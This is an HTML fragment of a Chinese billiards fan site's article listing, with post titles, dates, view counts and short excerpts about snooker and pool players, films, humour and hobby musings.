	<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/201503/673a3568522db675cc48c1375410ff9120150326234150113214494.jpg" width="770" height="486" /></a>&nbsp;
</p>            </div>
			<ul class="loglist">
				                <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7106</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=194" target="_blank">台球为什么那么赏心悦目</a></h2>
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 

 

	 


	&nbsp;


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=194" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6400</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=224" target="_blank">快乐就象内裤，虽看不到但很重要</a></h2>
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                        <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不要纠结，一定要以工作为主，兴趣只是为了能有一个更加愉悦的...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=224" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7727</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=195" target="_blank">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不能在线播放了。这里仅仅是提供播放的页面，有好几个地址，可以试试。


	



	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 可以毫不夸张地说，不会打台球...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=195" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>19012</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=189" target="_blank">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 你以为我酷爱打台球仅仅是为了装B！其实，是由于我爱上打台球后，不知不觉中，言行举止散发出一种诱人的魅力 …… &nbsp;&nbsp;&nbsp;&nbsp; 



	&nbsp;&nbsp;&nbsp;&nbsp;&nbs...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=189" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6428</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=187" target="_blank">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                        <p class="text">
	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅）


	 


	（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=187" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6272</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=186" target="_blank">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                        <p class="text">
	


	 


	（如是在手机微信中打开本网站， 


	长按视频图标后选择在浏览器打开观看更流畅） 


	
		
		
			
		
		
			（会员撰写文章，请从“社区论坛”登录“发表新帖”。电脑端导航栏右上方登录发帖，功能更为强大。发布时请将文章分类在“社区论坛”里，方便大家搜索和阅读） 
		
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=186" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8669</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=181" target="_blank">你所不知道的国内台球明星的出场费</a></h2>
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                        <p class="text">
	 


	
&nbsp;


	  


	◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。


	 


	◆现在，以潘晓婷为首的美女们，确实让台球市场繁荣了起...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=181" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7311</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=180" target="_blank">丁俊晖的出场曲？</a></h2>
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                        <p class="text">
	
 


	  


	  


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。  

  

	
 


	◆丁俊晖对此表示“非常感激”。
 


	
 


	◆小晖说：“我参加比赛这么多年，经常在进入比赛...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=180" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6460</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=179" target="_blank">“女汉子”——台球才女的柔情只给他</a></h2>
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                        <p class="text">
	


	&nbsp;&nbsp; 


	&nbsp;台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上……（点击看图集） 


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是性情中人！值得尊敬！人家有钱，中国台球界龙头企业，有姿色，170的身高...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=179" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7192</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=178" target="_blank">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                        <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 

 

	

 

	
 


	&nbsp;当代九球世界冠军三美女  


	陈思明、刘莎莎、韩雨 

 

	

 

	...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=178" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7507</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=158" target="_blank">第一视角： 近距离体验台球实战训练</a></h2>
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                        <p class="text">
	 


	


	
	


	
	
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=158" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8949</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=154" target="_blank">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=154" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6837</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=153" target="_blank">斯诺克搞笑瞬间</a></h2>
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                        <p class="text">
	 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=153" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6470</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=152" target="_blank">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                        <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 


	丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格。相比奥沙利文的“潇洒”、希金斯的“老辣”、塞尔比的“耐心”、罗伯逊的“精准”、甚至特鲁姆普的“ 奔放”，丁俊晖虽然全面，但风格特点并不十分突出。 


	&nbsp;
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=152" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6122</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=150" target="_blank">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）。 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6745</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=145" target="_blank">张广豪说能成为中式台球界的代表性选手</a></h2>
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                        <p class="text">
	 


	张广豪说若我的训练足够的话，有成为中式台球界的代表性选手 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7273</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=143" target="_blank">台球浪子闯世界：逆转胜</a></h2>
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                        <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球台球高手。潘晓婷本色演出。↑ 


	


...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8320</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=139" target="_blank">微言碎语1</a></h2>
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
